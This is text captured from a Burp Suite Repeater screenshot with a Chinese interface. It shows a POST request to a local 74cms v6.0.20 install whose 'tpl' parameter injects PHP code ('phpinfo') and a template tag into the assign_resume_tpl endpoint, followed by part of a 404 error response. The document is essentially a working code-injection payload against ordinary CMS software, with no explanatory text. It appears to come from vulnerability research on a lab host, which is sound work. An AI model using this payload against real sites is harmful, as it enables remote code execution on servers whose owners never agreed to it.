 Burp Suite Professional v2021.5.1 - Temporary Project - text
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.1.6 ?
请求
Pretty 原始 \n Actions
1 POST /74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl HTTP/1.1
2 Host: 192.168.1.6
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Accept-Encoding: gzip, deflate
11 Referer:
http://192.168.1.6/74cmsv6.0.20/upload/index.php?m=home&a=assign_resume_tpl
12 DNT: 1
13 Connection: close
14 Cookie: PHPSESSID=vj12p9l3pnqkc09ostum5m7mfu; think_language=zh-CN; think_template=
default
15 Upgrade-Insecure-Requests: 1
16 Cache-Control: max-age=0
17
18 variable=1&tpl=<?php phpinfo(); ob_flush();?>/r/n<qscms/company_show h
19 ="info" id="$_GET['id']"/>
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.15.11
3 Date: Thu, 01 Jul 2021 02:19:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Set-Cookie: think_template=default; expires=Sun, 11-Jul-2021 02:19:24 GMT; path=/;
11 Content-Length: 1331
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
14 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
15 <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
16 <title>
系统发生错误
</title>
17 <style type="text/css">
18 *{
padding:0;
margin:0;
}
19 html{
overflow-y:scroll;
}
20 body{
background:#fff;
font-family:'微软雅黑';
color:#333;
font-size:16px;
}
21 img{
border:0;
}
INSPECTOR